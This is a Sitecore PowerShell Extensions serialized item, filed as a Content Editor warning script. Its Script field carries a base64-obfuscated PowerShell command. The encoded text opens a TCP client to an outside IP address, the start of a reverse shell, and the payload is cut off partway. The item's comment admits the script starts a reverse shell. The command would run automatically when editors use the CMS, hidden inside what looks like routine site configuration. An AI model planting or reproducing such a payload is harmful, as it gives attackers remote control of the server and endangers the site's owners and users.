 ---
ID: "83b79ea0-a519-4707-a8d9-9a2f438fd233"
Parent: "0f82ba8c-82f6-4b7a-aef8-5f513bdcc93f"
Template: "dd22f1b3-bd87-4db2-9e7d-f7a496888d43"
Path: "/sitecore/system/Modules/PowerShell/Script Library/warning!/Content Editor/Warning/warning1"
SharedFields:
- ID: "b1a94ff0-6897-47c0-9c51-aa6acb80b1f0"
  Hint: Script
  Value: |
    # encoded command because of complex situation with curly braces, quotations, etc.
    # This command shows a warning to the content editor that he is he just started a reverse shell
    powershell -EncodedCommand JGNsaWVudCA9IE5ldy1PYmplY3QgU3lzdGVtLk5ldC5Tb2NrZXRzLlRDUENsaWVudCgnODEuMjA1LjEyO
Languages:
- Language: en
  Versions:
  - Version: 1